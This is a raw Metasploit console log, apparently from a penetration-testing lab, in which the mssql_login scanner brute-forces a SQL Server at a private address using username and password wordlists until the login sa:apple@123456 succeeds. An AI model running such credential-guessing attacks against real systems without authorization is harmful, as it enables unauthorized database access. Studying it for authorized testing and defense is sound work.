 msf > use auxiliary/scanner/mssql/mssql_login
msf auxiliary(scanner/mssql/mssql_login) > set rhosts 192.168.1.128
rhosts => 192.168.1.128
msf auxiliary(scanner/mssql/mssql_login) > set user_file /root/Desktop/user.txt
user_file => /root/Desktop/user.txt
msf auxiliary(scanner/mssql/mssql_login) > set pass_file /root/Desktop/pass.txt
pass_file => /root/Desktop/pass.txt
msf auxiliary(scanner/mssql/mssql_login) > set stop_on_success true
stop_on_success => true
msf auxiliary(scanner/mssql/mssql_login) > exploit
[*] 192.168.1.128:1433 - 192.168.1.128:1433 - MSSQL - Starting authentication scanner.
[!] 192.168.1.128:1433 - No active DB -- Credential data will not be saved!
[-] 192.168.1.128:1433 - 192.168.1.128:1433 - LOGIN FAILED: WORKSTATION\root:root (Incorrect:
[-] 192.168.1.128:1433 - 192.168.1.128:1433 - LOGIN FAILED: WORKSTATION\root:apple (Incorrect:
[-] 192.168.1.128:1433 - 192.168.1.128:1433 - LOGIN FAILED: WORKSTATION\root:sa (Incorrect: )
[-] 192.168.1.128:1433 - 192.168.1.128:1433 - LOGIN FAILED: WORKSTATION\root:apple@123456 (Inc
[-] 192.168.1.128:1433 - 192.168.1.128:1433 - LOGIN FAILED: WORKSTATION\apple:root (Incorrect:
[-] 192.168.1.128:1433 - 192.168.1.128:1433 - LOGIN FAILED: WORKSTATION\apple:apple (Incorrect:
[-] 192.168.1.128:1433 - 192.168.1.128:1433 - LOGIN FAILED: WORKSTATION\apple:sa (Incorrect: )
[-] 192.168.1.128:1433 - 192.168.1.128:1433 - LOGIN FAILED: WORKSTATION\apple:apple@123456 (In
[-] 192.168.1.128:1433 - 192.168.1.128:1433 - LOGIN FAILED: WORKSTATION\sa:root (Incorrect: )
[-] 192.168.1.128:1433 - 192.168.1.128:1433 - LOGIN FAILED: WORKSTATION\sa:apple (Incorrect: )
[-] 192.168.1.128:1433 - 192.168.1.128:1433 - LOGIN FAILED: WORKSTATION\sa:sa (Incorrect: )
[+] 192.168.1.128:1433 - 192.168.1.128:1433 - Login Successful: WORKSTATION\sa:apple@123456
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/mssql/mssql_login) >
F11Team